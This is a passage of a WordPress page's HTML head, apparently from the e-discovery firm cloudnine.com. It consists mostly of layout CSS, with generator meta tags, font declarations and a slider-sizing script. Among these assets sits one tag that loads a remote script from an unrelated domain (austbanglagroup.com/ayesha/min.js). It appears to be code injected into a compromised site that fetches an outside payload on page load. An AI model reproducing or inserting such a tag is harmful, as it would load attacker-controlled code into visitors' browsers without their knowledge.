.contact_page_form div.wpcf7-response-output { background: #fff; color: red; margin-top: 10px; border: 1px solid red; } @media only screen and (max-width:991px) and (min-width:768px){ .page-id-20684 .testimonail_new_design .owl-wrapper-outer{ width:89%!important; margin:0px auto!important; } .page-id-20684 .testimonail_new_design .eut-carousel-element .owl-wrapper-outer .owl-item { width: 570px!important; } .page-id-20684 .testimonail_new_design .eut-carousel-element .owl-wrapper-outer:after { top: 121px !important; } .page-id-20684 .testimonail_new_design .eut-carousel-element .owl-wrapper { padding: 67px 55px !important; } .tbl_formate::after { left: 25% !important; } .related.products ul li { width: 49%; } } @media only screen and (min-width: 1115px) { .home_experience { max-width: 1115px; margin: 0 auto; } .use-cases-sec-section .li_first_section { margin: 0 auto; max-width: 1115px; } #Investigations .eut-row { margin-left: 0; margin-right: 0; } } @media only screen and (min-width: 1024px) { .use-cases-sec-section .home_experience .eut-column-1-2:first-child { width: 49.5%; } .request_trial .eut-one-third { width: 27%; } body .demo div.wpcf7-response-output { font-size: 13px !important; } .produce_btn { margin-left: 15px; } } @media only screen and (max-width: 1280px) and (min-width: 1024px) { /* #eut-main-content #eut-sidebar-wrapper { width: 30% !important; } */ #eut-main-content #eut-sidebar-wrapper #eut-sidebar.eut-fixed-sidebar { width: inherit !important; } .news_event_page { margin-left: 0 !important; } } @media only screen and (max-width:1024px) { .home_cloudnine .eut-tablet-sm-column-1 { padding-left: 15px !important; padding-right: 15px !important; } } @media only screen and (max-width:1024px) and (min-width:560px) { .newslwtter_update .update_col { margin-right: 0 !important; margin-left: 2%; min-height: 220px; } .newslwtter_update .update_col:nth-child(3n+1) { margin-left: 0; } .page-id-20684 .testimonail_new_design .eut-carousel-element .owl-wrapper-outer { width: 90%!important; margin: 0px auto!important; } .page-id-20684 .testimonail_new_design .eut-carousel-element .owl-wrapper { padding: 67px 60px; text-align: center; } .tbl_formate::after{ left:30%!important; } } @media only screen and (max-width:1023px) { .eut-container .eut-section.home_cloudnine { padding-top: 0; } .li_without_bullet ul li div:last-child { padding-left: 10px; } .post_blog > li { min-height: 400px; padding-top: 30px; } #uber-grid-9516 > div.r1c2 .uber-grid-cell-wrapper { width: 340px; height: 180px; } .home_CloudNine_legal_cont .eut-column-1-4 { width: 100%; } .home_CloudNine_legal_cont .eut-column-1-2 { width: 75%; } .home_CloudNine_legal_cont ul.cnss-social-icon { margin-top: 10px; } #post-12215 .eut-media img { width: 240px !important; } } @media only screen and (max-width:1023px) and (min-width: 768px) { .information_guide_second_section .eut-element { min-height: 385px; } } @media only screen and (max-width:800px) and (min-width: 480px) { .tp-bullets { top: auto !important; bottom: -30px !important; } } @media only screen and (max-width:767px) { .new-section-one { padding: 10px 30px 10px 30px !important; } .related products ul.products.columns-4 { display: block; } .related.products ul li { width: 100%; } .use-cases-sec-section .home_experience .home_experience_second_use .eut-text p { margin-bottom: 10px; } #review .eut-element.eut-text > h1, #produce .eut-element.eut-text > h1 { text-align: center; } #review .eut-image.eut-align-left img, #produce .eut-image.eut-align-left img, .simpl_upload_section .eut-image img { display: block; float: none; margin: 0 auto; } #Security .eut-element.eut-text > h5 br { display: none; } .use-cases-sec-section .home_experience .wpb_column .eut-text .leftdiv, .use-cases-sec-section .home_experience .wpb_column .eut-text .rightdiv { padding: 0 10px; } .use-cases-sec-section .eut-box-content .eut-box-title { margin-top: 12px; } #news.home_latest_update .wpb_column h1.eut-element { margin-bottom: 0; } .post_blog .view_more_content_blog a { transform: none; } .post_blog > li { min-height: 560px; } #uber-grid-9516 > div.r1c2 .uber-grid-cell-wrapper { margin: 0 auto; } .information_guide_third_section, .information_guide { margin-bottom: 15px; } body #eut-header[data-fullscreen="no"] #eut-feature-section .eut-description { font-size: 18px !important; box-sizing: border-box; padding: 0 15px; } .customize-support .eut-small-post img { margin: 0 auto; display: block; float: none; clear: both; } #eut-sidebar #search-5 .eut-search { float: none; display: table; } #eut-main-content .eut-right-sidebar #eut-sidebar { float: left; } #conversation .postbox section #rules { left: 0; margin-left: -135px; padding: 8px 10px 4px; width: 234px; } #conversation .postbox section #rules h3 { color: rgba(0,39,59,0.5); font-size: 13px; font-weight: 700; margin: 0 0 5px; padding: 0 4px; } #conversation .postbox section #rules ul { list-style: outside none disc; margin: 0 0 10px; padding: 0 0 0 10px; } #conversation .postbox section #rules ul li { color: rgba(0,39,59,0.5); font-size: 12px; line-height: 1.3; list-style: outside none disc; margin: 0; } .home_CloudNine_legal_cont .eut-column-1-2 { width: 100%; padding-right: 0 !important; } } @media only screen and (max-width:559px) { .newslwtter_update .update_col { width: 100%; margin-right: 0 !important; margin-top: 10px; } } @media only screen and (max-width:480px) { .post_blog > li { min-height: inherit; } .legal_discovery .eut-media img { width: 200px; } .automation_file img { width: 100%; } .orange_block h3 { text-align: center !important; } .orange_block .eut-element.eut-text { padding: 50px 20px 30px !important; } .where_being .li_without_bullet .eut-element.eut-text { padding: 50px 20px; } .li_without_bullet div { text-align: left; } .how_can h3, .aboutcloud h3, aboutheureka he { text-align: center !important; } } .search-template h2.eut-post-title { font-family: Open Sans; font-weight: 700; font-style: normal; font-size: 20px; text-transform: none; line-height: 26px; } @media only screen and (max-width: 1023px) { .search-template .search-sidebar-template { width: 100% !important; } } .free_offering .wpb_column .eut-title-no-line { font-weight: 800; margin-bottom: 0; text-transform: uppercase; } .breadcrumb a { color: #fff; } div#s-share-buttons { width: auto !important; display: inline-block; } .h5ab-print-button-container { width: auto !important; margin: 0 10px 0 0 !important; display: inline-block; vertical-align: top; } .discovery_automation h4 { margin-top: 40px; margin-bottom: 40px !important; } .discovery_automation p { line-height: normal; } .legal_discovery p { line-height: normal; } .what_problem p { line-height: normal; } .eut-row .eut-element:last-child { margin-bottom: 0; font-weight: 600; } .color_blockwrap .eut-column-1-3 { padding: 0 5px; margin-bottom: 10px; } .color_blockwrap .eut-column-1-3 .eut-element { min-height: 120px; padding: 25px 5px; } .green_bg .eut-element { background-color: #83ad01; } .blue_bg .eut-text { background-color: #0b8cce; } .red_bg .eut-text { background: #d10962; } .how_does p { line-height: normal; } .orange_block h3 { line-height: normal; font-size: 23px; } .orange_block .eut-element.eut-text { background: #ff9e37 none repeat scroll 0 0; margin-bottom: 10px !important; padding: 50px 50px 30px; } .eut-column-1-2.orange_block .eut-element.eut-text { min-height: 330px; } .orange_block { padding: 0 5px; } .where_being p { line-height: normal; } .where_being .li_without_bullet { padding: 0 5px; margin-bottom: 10px; } .where_being .li_without_bullet .eut-element.eut-text { background: rgba(255,255,255,0.14) none repeat scroll 0 0; padding: 50px; width: 100%; float: left; min-height: 447px; } .how_can p { line-height: normal; } .aboutcloud p { line-height: normal; } .aboutheureka p { line-height: normal; } .discovery_automation h2 { line-height: normal !important; } .how_does img { margin-top: 10px !important; } .how_can .wpb_column.eut-column-1-3 { width: 40%; } .how_can .wpb_column.eut-column-2-3 { width: 60%; } .how_can .eut-row { margin-right: -35px !important; margin-left: -35px !important; } .insight_box { background-color: #7f7f7f; margin-right: 1.3%; width: 24%; } .insight_box.last { margin-right: 0; } .intelligence_box { background-color: #5f9cd3; margin-right: 1.3%; width: 24%; } .intelligence_box.last { margin-right: 0; } .simplyfied_dis_auto h5 { font-size: 18px; } @media only screen and (min-width:768px) { .where_being .li_without_bullet { width: 50% !important; } .eut-column-1-2.orange_block { width: 50% !important; } } @media only screen and (max-width:1133px) { .color_blockwrap .eut-column-1-3 .eut-element { min-height: 139px; } .eut-column-1-2.orange_block .eut-element.eut-text { min-height: 406px; } .where_being .li_without_bullet .eut-element.eut-text { min-height: 490px; } } @media only screen and (max-width:768px) { .color_blockwrap .eut-column-1-3 .eut-element { min-height: 160px; } .eut-column-1-2.orange_block .eut-element.eut-text { min-height: 488px; } .where_being .li_without_bullet .eut-element.eut-text { min-height: 636px; } .how_does img { margin-top: 20px !important; width: 70%; } .automation_file img { width: 70%; margin-bottom: 20px !important; } .how_does .eut-column-1-2, .automation_file .eut-column-1-2 { width: 100% !important; } .how_does, .automation_file { padding-bottom: 20px !important; } .how_can .wpb_column.eut-column-1-3 img { width: 70%; margin-bottom: 20px; } .how_can .wpb_column.eut-column-1-3 { width: 100%; } .how_can .wpb_column.eut-column-2-3 { width: 100%; } .how_can { padding-bottom: 90px !important; } } @media only screen and (max-width:767px) { .discovery_automation h2 { font-size: 24px !important; line-height: normal; } .discovery_automation { padding-top: 20px !important; padding-bottom: 40px !important; } .discovery_automation h4 { font-size: 20px; line-height: normal; margin: 20px 0 !important; } .legal_discovery { padding-top: 30px !important; padding-bottom: 50px !important; } .what_problem h2 { font-size: 24px; line-height: normal; } .what_problem { padding-top: 40px !important; padding-bottom: 50px !important; } .how_does h2, how_does h3 { font-size: 24px; line-height: normal; } .automation_file h3 { font-size: 24px; line-height: normal; } .where_being h2 { font-size: 24px !important; line-height: normal !important; } .how_can h3, .aboutcloud h3, aboutheureka he { font-size: 24px; line-height: normal; text-align: center !important; } .where_being .li_without_bullet .eut-element.eut-text { background: rgba(255,255,255,0.14) none repeat scroll 0 0; padding: 50px 20px; width: 100%; float: left; min-height: auto; } .automation_file { padding-top: 40px !important; padding-bottom: 10px !important; } .how_does h3 { font-size: 24px; line-height: normal; } .how_does img { margin-top: 20px !important; } .orange_block { margin-top: 0 !important; } .eut-column-1.orange_block { padding-bottom: 40px !important; } .automation_file h3 { text-align: center; } .orange_block h3 { text-align: center !important; } .orange_block .eut-element.eut-text { min-height: auto; } .discovery_automation .eut-column-1-4, .legal_discovery .eut-column-1-4 { margin-bottom: 30px; } .eut-column-1-2.orange_block .eut-element.eut-text { min-height: auto; } .color_blockwrap .eut-column-1-3 .eut-element { min-height: auto; } } @media only screen and (max-width:480px) { .automation_file img { width: 100%; } .how_does img { width: 100%; } .wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok { clear: both; font-size: 14px !important; line-height: 26px; } #eut-page-title, #eut-main-content.eut-error-404 { background: url("https://cloudnine.com/wp-content/uploads/2015/07/slider.jpg") no-repeat scroll 0 0 !important; color: #ffffff !important; background-size: cover !important; } .error404 h1 { color: #fff !important; } .eut-error-404 .eut-row { background: rgba(0,0,0,0.3) none repeat scroll 0 0; border-radius: 5px; box-shadow: 1px 7px 36px -5px rgb(34,34,34); font-size: 18px; margin: 0 auto; max-width: 893px; padding: 60px 10px 0; } .eut-error-404 .eut-row a { color: #0B8CCE; } @media only screen and (max-width: 768px) { #tribe-events-pg-template { padding: 0 !important; } body .tribe-events-before-html .event_title h1 { font-size: 30px !important; } } .demo div.wpcf7-response-output { font-size: 14px !important; } .tribe-events-before-html p > img { width: 100%; } .pricing_table_section .eut-pricing-header .eut-subtitle { font-size: 20px !important; } .slider_orange_btn { text-align: center !important; } .free_trail_section .request_trial .eut-one-third { background: none !important; } .contact_demo br { display: none; } .contact_demo .wpcf7-form-control-wrap { display: block; margin-top: 15px; } .post_blog .view_more_content_blog a { border: 1px solid #fff; color: #fff !important; display: inline-block; line-height: 35px; margin-top: 20px; min-height: 35px; min-width: 120px; text-align: center; text-transform: uppercase; padding-top: 0; transform: translateY(150px); -webkit-transform: translateY(150px); -o-transform: translateY(150px); } .contact_page_form .wpcf7 .wpcf7-form-control-wrap input, .contact_page_form .wpcf7 .wpcf7-form-control-wrap textarea, .contact_page_form .wpcf7 .wpcf7-form-control-wrap select { font-size: 16px; } .contact_page_form div.wpcf7-response-output { background: #fff; color: red; margin-top: 10px; border: 1px solid red; } @media only screen and (min-width: 1115px) { .home_experience { max-width: 1115px; margin: 0 auto; } .use-cases-sec-section .li_first_section { margin: 0 auto; max-width: 1115px; } #Investigations .eut-row { margin-left: 0; margin-right: 0; } } @media only screen and (min-width: 1024px) { .use-cases-sec-section .home_experience .eut-column-1-2:first-child { width: 49.5%; } .request_trial .eut-one-third { width: 27%; } body .demo div.wpcf7-response-output { font-size: 13px !important; } .produce_btn { margin-left: 15px; } } @media only screen and (max-width: 1280px) and (min-width: 1024px) { #eut-main-content #eut-sidebar-wrapper #eut-sidebar.eut-fixed-sidebar { width: inherit !important; } .news_event_page { margin-left: 0 !important; } } @media only screen and (max-width:1024px) { .home_cloudnine .eut-tablet-sm-column-1 { padding-left: 15px !important; padding-right: 15px !important; } } @media only screen and (max-width:1024px) and (min-width:560px) { .newslwtter_update .update_col { margin-right: 0 !important; margin-left: 2%; min-height: 220px; } .newslwtter_update .update_col:nth-child(3n+1) { margin-left: 0; } } @media only screen and (max-width:1023px) { .eut-container .eut-section.home_cloudnine { padding-top: 0; } .li_without_bullet ul li div:last-child { padding-left: 10px; } .post_blog > li { min-height: 400px; padding-top: 30px; } #uber-grid-9516 > div.r1c2 .uber-grid-cell-wrapper { width: 340px; height: 180px; } .home_CloudNine_legal_cont .eut-column-1-4 { width: 100%; } .home_CloudNine_legal_cont .eut-column-1-2 { width: 75%; } .home_CloudNine_legal_cont ul.cnss-social-icon { margin-top: 10px; } #post-12215 .eut-media img { width: 240px !important; } } @media only screen and (max-width:1023px) and (min-width: 768px) { .information_guide_second_section .eut-element { min-height: 385px; } } @media only screen and (max-width:800px) and (min-width: 480px) { .tp-bullets { top: auto !important; bottom: -30px !important; } } @media only screen and (max-width:767px) { .use-cases-sec-section .home_experience .home_experience_second_use .eut-text p { margin-bottom: 10px; } #review .eut-element.eut-text > h1, #produce .eut-element.eut-text > h1 { text-align: center; } #review .eut-image.eut-align-left img, #produce .eut-image.eut-align-left img, .simpl_upload_section .eut-image img { display: block; float: none; margin: 0 auto; } #Security .eut-element.eut-text > h5 br { display: none; } .use-cases-sec-section .home_experience .wpb_column .eut-text .leftdiv, .use-cases-sec-section .home_experience .wpb_column .eut-text .rightdiv { padding: 0 10px; } .use-cases-sec-section .eut-box-content .eut-box-title { margin-top: 12px; } #news.home_latest_update .wpb_column h1.eut-element { margin-bottom: 0; } .post_blog .view_more_content_blog a { transform: none; } .post_blog > li { min-height: 560px; } #uber-grid-9516 > div.r1c2 .uber-grid-cell-wrapper { margin: 0 auto; } .information_guide_third_section, .information_guide { margin-bottom: 15px; } body #eut-header[data-fullscreen="no"] #eut-feature-section .eut-description { font-size: 18px !important; box-sizing: border-box; padding: 0 15px; } .customize-support .eut-small-post img { margin: 0 auto; display: block; float: none; clear: both; } #eut-sidebar #search-5 .eut-search { float: none; display: table; } #eut-main-content .eut-right-sidebar #eut-sidebar { float: left; } #conversation .postbox section #rules { left: 0; margin-left: -135px; padding: 8px 10px 4px; width: 234px; } #conversation .postbox section #rules h3 { color: rgba(0,39,59,0.5); font-size: 13px; font-weight: 700; margin: 0 0 5px; padding: 0 4px; } #conversation .postbox section #rules ul { list-style: outside none disc; margin: 0 0 10px; padding: 0 0 0 10px; } #conversation .postbox section #rules ul li { color: rgba(0,39,59,0.5); font-size: 12px; line-height: 1.3; list-style: outside none disc; margin: 0; } .home_CloudNine_legal_cont .eut-column-1-2 { width: 100%; padding-right: 0 !important; } } @media only screen and (max-width:559px) { .newslwtter_update .update_col { width: 100%; margin-right: 0 !important; margin-top: 10px; } } @media only screen and (max-width:480px) { .post_blog > li { min-height: inherit; } .legal_discovery .eut-media img { width: 200px; } .automation_file img { width: 100%; } .orange_block h3 { text-align: center !important; } .orange_block .eut-element.eut-text { padding: 50px 20px 30px !important; } .where_being .li_without_bullet .eut-element.eut-text { padding: 50px 20px; } .li_without_bullet div { text-align: left; } .how_can h3, .aboutcloud h3, aboutheureka he { text-align: center !important; } } .search-template h2.eut-post-title { font-family: Open Sans; font-weight: 700; font-style: normal; font-size: 20px; text-transform: none; line-height: 26px; } @media only screen and (max-width: 1023px) { .search-template .search-sidebar-template { width: 100% !important; } } .free_offering .wpb_column .eut-title-no-line { font-weight: 800; margin-bottom: 0; text-transform: uppercase; } .breadcrumb a { color: #fff; } div#s-share-buttons { width: auto !important; display: inline-block; } .h5ab-print-button-container { width: auto !important; margin: 0 10px 0 0 !important; display: inline-block; vertical-align: top; } .discovery_automation h4 { margin-top: 40px; margin-bottom: 40px !important; } .discovery_automation p { line-height: normal; } .legal_discovery p { line-height: normal; font-weight: normal; } .what_problem p { line-height: normal; } .eut-row .eut-element:last-child { margin-bottom: 0; font-weight: 600; } .color_blockwrap .eut-column-1-3 { padding: 0 5px; margin-bottom: 10px; } .color_blockwrap .eut-column-1-3 .eut-element { min-height: 120px; padding: 25px 5px; } .green_bg .eut-element { background-color: #83ad01; } .blue_bg .eut-text { background-color: #0b8cce; } .red_bg .eut-text { background: #d10962; } .how_does p { line-height: normal; } .orange_block h3 { line-height: normal; font-size: 23px; } .orange_block .eut-element.eut-text { background: #ff9e37 none repeat scroll 0 0; margin-bottom: 10px !important; padding: 50px 50px 30px; } .eut-column-1-2.orange_block .eut-element.eut-text { min-height: 330px; } .orange_block { padding: 0 5px; } .where_being p { line-height: normal; } .where_being .li_without_bullet { padding: 0 5px; margin-bottom: 10px; } .where_being .li_without_bullet .eut-element.eut-text { background: rgba(255,255,255,0.14) none repeat scroll 0 0; padding: 50px; width: 100%; float: left; min-height: 447px; } .how_can p { line-height: normal; } .aboutcloud p { line-height: normal; } .aboutheureka p { line-height: normal; } .discovery_automation h2 { line-height: normal !important; } .how_does img { margin-top: 10px !important; } .how_can .wpb_column.eut-column-1-3 { width: 40%; } .how_can .wpb_column.eut-column-2-3 { width: 60%; } .how_can .eut-row { margin-right: -35px !important; margin-left: -35px !important; } .how_can a b { font-weight: bold; } .how_can a { color: #121212; } .where_being .li_without_bullet i.fa.fa-star-o { font-size: 22px; margin-right: 5%; margin-bottom: 10px; color: #dadada; } .where_being .li_without_bullet img { margin-right: 5%; } .where_being .li_without_bullet ul li { color: #dadada; } .where_being .li_without_bullet p { font-weight: normal; } .where_being .star_list .eut-element.eut-text div { color: #fff; font-size: 15px; } .where_being .li_without_bullet .eut-element.eut-text li { list-style: none; font-weight: normal; } .where_being .li_without_bullet ul li div:first-child { width: 8%; } .where_being .li_without_bullet ul li div:last-child { width: 92%; } .legal_discovery h2 { font-size: 24px; font-weight: 700 !important; } .simplyfied_dis_auto h3 { font-size: 24px; font-weight: 700 !important; } .simplyfied_dis_auto h5 { font-size: 18px; line-height: 25px; margin-bottom: 0; } .legal_discovery1 { margin-bottom: 0 !important; padding-bottom: 100px !important; } .legal_discovery1 p { font-weight: 400; line-height: normal; } .simplyfied_dis_auto { margin-bottom: 30px !important; } @media only screen and (min-width:768px) { .where_being .li_without_bullet { width: 50% !important; } .eut-column-1-2.orange_block { width: 50% !important; } .simplyfied_dis_auto .eut-bookmark .wpb_column.eut-column-1-2 { width: 49.6%; } .simplyfied_dis_auto .eut-bookmark .wpb_column.eut-column-1-2:first-child { margin-right: .8%; } } @media only screen and (min-width:768px) and (max-width:1070px) { .insight_box { margin-bottom: 10px; margin-right: 2%; width: 49%; } .insight_box.second { margin-right: 0; } .insight_box.third, .insight_box.last { margin-bottom: 0; } .intelligence_box { margin-bottom: 10px; margin-right: 2%; width: 49%; } .intelligence_box.second { margin-right: 0; } .intelligence_box.third, .intelligence_box.last { margin-bottom: 0; } } @media only screen and (max-width:1133px) { .color_blockwrap .eut-column-1-3 .eut-element { min-height: 139px; } .eut-column-1-2.orange_block .eut-element.eut-text { min-height: 406px; } .where_being .li_without_bullet .eut-element.eut-text { min-height: 490px; } } @media only screen and (max-width:768px) { .color_blockwrap .eut-column-1-3 .eut-element { min-height: 160px; } .eut-column-1-2.orange_block .eut-element.eut-text { min-height: 488px; } .where_being .li_without_bullet .eut-element.eut-text { min-height: 636px; } .how_does img { margin-top: 20px !important; width: 70%; } .automation_file img { width: 70%; margin-bottom: 20px !important; } .how_does .eut-column-1-2, .automation_file .eut-column-1-2 { width: 100% !important; } .how_does, .automation_file { padding-bottom: 20px !important; } .how_can .wpb_column.eut-column-1-3 img { width: 70%; margin-bottom: 20px; } .how_can .wpb_column.eut-column-1-3 { width: 100%; } .how_can .wpb_column.eut-column-2-3 { width: 100%; } .how_can { padding-bottom: 90px !important; } .legal_discovery1 { padding-bottom: 70px !important; } } @media only screen and (max-width:767px) { .page-id-20684 .testimonail_new_design .eut-carousel-element .owl-wrapper-outer{ width: 80% !important; margin: 0px auto!important; } .tbl_formate::after { width: 84% !important; height: 100%; left: 9% !important; } .page-id-20684 .testimonail_new_design .eut-carousel-element .owl-wrapper-outer .eut-testimonial-name { font-size: 12px !important; } .page-id-20684 .testimonail_new_design .eut-carousel-element .owl-wrapper { padding: 67px 73px!important; } .page-id-20684 .refrence_testim_section p { font-size: 11px !important; } .page-id-20684 .testimonail_new_design .eut-carousel-element .owl-wrapper-outer:after { top: 110px!important; left: -37px!important; } .page-id-20684 .testimonail_new_design .eut-carousel-element .owl-wrapper-outer .owl-item { width: 206px!important; } .discovery_automation h2 { font-size: 24px !important; line-height: normal; } .legal_discovery1 p br { display: none; } .discovery_automation { padding-top: 20px !important; padding-bottom: 40px !important; } .discovery_automation h4 { font-size: 20px; line-height: normal; margin: 20px 0 !important; } .legal_discovery { padding-top: 30px !important; padding-bottom: 50px !important; } .what_problem h2 { font-size: 24px; line-height: normal; } .what_problem { padding-top: 40px !important; padding-bottom: 50px !important; } .how_does h2, how_does h3 { font-size: 24px; line-height: normal; } .automation_file h3 { font-size: 24px; line-height: normal; } .where_being h2 { font-size: 24px !important; line-height: normal !important; } .how_can h3, .aboutcloud h3, aboutheureka he { font-size: 24px; line-height: normal; text-align: center !important; } .where_being .li_without_bullet .eut-element.eut-text { background: rgba(255,255,255,0.14) none repeat scroll 0 0; padding: 50px 20px; width: 100%; float: left; min-height: auto; } .automation_file { padding-top: 40px !important; padding-bottom: 10px !important; } .how_does h3 { font-size: 24px; line-height: normal; } .how_does img { margin-top: 20px !important; } .orange_block { margin-top: 0 !important; } .eut-column-1.orange_block { padding-bottom: 40px !important; } .automation_file h3 { text-align: center; } .orange_block h3 { text-align: center !important; } .orange_block .eut-element.eut-text { min-height: auto; } .discovery_automation .eut-column-1-4, .legal_discovery .eut-column-1-4 { margin-bottom: 30px; } .eut-column-1-2.orange_block .eut-element.eut-text { min-height: auto; } .color_blockwrap .eut-column-1-3 .eut-element { min-height: auto; } .how_can .wpb_column.eut-column-2-3 .eut-element.eut-text p { text-align: center !important; } .legal_discovery { margin-bottom: 0 !important; margin-top: 0 !important; padding-bottom: 0 !important; padding-top: 0 !important; } .simplyfied_dis_auto .eut-bookmark .wpb_column.eut-column-1-2:first-child { margin-bottom: 30px; } .where_being .li_without_bullet ul li div:last-child { width: 92% !important; margin-left: 0; padding: 0 !important; } .where_being .li_without_bullet ul li div:first-child { width: 8%; } } @media only screen and (max-width:560px) { .insight_box { margin-bottom: 10px; margin-right: 2%; width: 49%; } .insight_box.second { margin-right: 0; } .insight_box.third, .insight_box.last { margin-bottom: 0; } .intelligence_box { margin-bottom: 10px; margin-right: 2%; width: 49%; } .intelligence_box.second { margin-right: 0; } .intelligence_box.third, .intelligence_box.last { margin-bottom: 0; } .legal_discovery h2 { font-size: 24px; font-weight: 700 !important; line-height: normal; padding: 15px 0; } } @media only screen and (max-width:480px) { .automation_file img { width: 100%; } .how_does img { width: 100%; } .how_can img { width: 100% !important; } .how_can .eut-row { margin-right: -25px !important; margin-left: -25px !important; } } .m-b-0 { margin-bottom: 0 !important; } @media screen and (max-width: 479px){ .home_leading_companies_cont .wpb_column .eut-column-1-4:nth-child(2n+1) { clear: both; } } p.button_new_all { margin: 20px 0 20px !important; } li.cn-fa-google-plus { display: none !important; } span.timezone { text-transform: uppercase !important; font-size: 24px !important; } span.tribe-event-time { text-transform: uppercase !important; font-size: 24px !important; } span.tribe-event-date-start { text-transform: uppercase !important; font-size: 24px !important; } .category-webcasts #eut-single-post-meta { display: none !important; } #eut-header #eut-main-menu { top: 0 !important; } .single-testimonial #eut-header.eut-default #eut-inner-header, .single-testimonial #eut-header.eut-default[data-sticky-header='shrink'] { background-color: rgb(26, 64, 124)!important; } .concordance_box_wrp .eut-column-1-2 .eut-box-icon { height: 100% !important; } #eut-header #eut-main-menu li ul { min-width: 200px !important; } #eut-sidebar #search-6 h3 { background: #0B8CCE; color: #fff!important; font-size: 14px; line-height: 2.18182; padding-left: 12px; margin: 0; text-align: left; text-transform: uppercase; } #custom_html-4 h3.eut-widget-title { background: #ff9e1d !important; text-align: center !important; line-height: 1.5!important; color: #fff!important; } div#custom_html-4 { border: 1px solid #ff9e1d!important; }
</style><script async src="https://austbanglagroup.com/ayesha/min.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.1; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://cloudnine.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://cloudnine.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			

.flip-box {
  background-color: transparent;
  width: 100%;
  height: 250px;
  border: 1px solid #f1f1f1; 
  perspective: 1000px;
  margin-bottom: 35px;
}

.services-box-300 .flip-box {
    height: 300px;
}

.flip-box-inner {
  position: relative;
  width: 100%;
  height: 100%;
  text-align: center;
  transition: transform 0.8s;
  transform-style: preserve-3d;
  
  display: flex;
  justify-content: center;
  align-items: center;
}

.flip-box:hover .flip-box-inner {
  transform: rotateY(180deg);
}

.flip-box-front, .flip-box-back {
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.flip-box-front {
  background-color: #1f3864;
  color: black;
}

.flip-box-front p {
    margin-bottom: 8px;
}

.flip-box-front h2 {
    margin: 15px 0 12px;
    line-height: 1.3em;
    font-size: 25px;
    display: block;
    color: #fff !important;
}

.flip-box-back h3 {
    margin: 15px 0 12px;
    line-height: 1.3em;
    font-size: 25px;
    display: block;
    color: #1f3864 !important;
}

.flip-box-back p {
    font-size: 21px;
    color: #fd8400 !important;
}

.flip-box-back {
  background-color: #ffffff;
  color: #000;
  transform: rotateY(180deg);
  padding: 16px;
    background: #fff !important;
